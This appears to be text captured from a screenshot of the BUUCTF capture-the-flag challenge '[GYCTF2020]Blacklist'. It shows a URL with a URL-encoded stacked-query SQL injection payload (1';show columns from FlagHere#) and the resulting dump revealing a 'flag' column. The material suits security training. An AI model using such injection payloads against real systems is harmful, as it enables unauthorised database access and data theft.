 BUUCTF在线评测
black_list
[GYCTF2020]Blacklist_-眼
SQL ALTER TABLE 语句 |
e2465b92-f5b3-4bf9-84d3-dcb9b91ada09.node4.buuoj.cn:81/?inject=1'%3Bshow+columns+from+FlagHere%23
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}